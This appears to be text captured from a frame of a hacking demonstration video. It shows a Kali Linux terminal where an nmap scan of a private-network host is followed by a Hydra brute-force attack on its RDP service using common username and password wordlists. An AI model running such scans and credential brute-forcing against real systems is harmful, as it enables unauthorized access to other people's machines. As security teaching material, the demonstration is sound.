 /var/www/html... loiliangyang@k... loiliangyang@k...
loiliangyang@kali: /usr/share/wordlists
File Actions Edit View Help
loiliangyang@kali:/var/www/html$ nmap 192.168.0.131
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-24 08:09 EDT
Nmap scan report for 192.168.0.131
Host is up (0.00020s latency).
Not shown: 993 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2869/tcp open icslap
3389/tcp open ms-wbt-server
5357/tcp open wsdapi
Nmap done: 1 IP address (1 host up) scanned in 18.09 seconds
loiliangyang@kali:/var/www/html$ cd /usr/share/wordlists/
loiliangyang@kali:/usr/share/wordlists$ hydra -L commonusernames.txt -P commonpasswords.txt rdp://192.168.0.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-24 08:10:53
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the
and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 18054 login tries (l:18/p:1003), ~4514
[DATA] attacking rdp://192.168.0.131:3389/